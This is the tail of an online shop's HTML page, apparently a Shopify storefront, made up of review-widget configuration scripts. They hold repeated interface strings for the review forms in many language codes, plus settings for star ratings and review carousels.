5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>
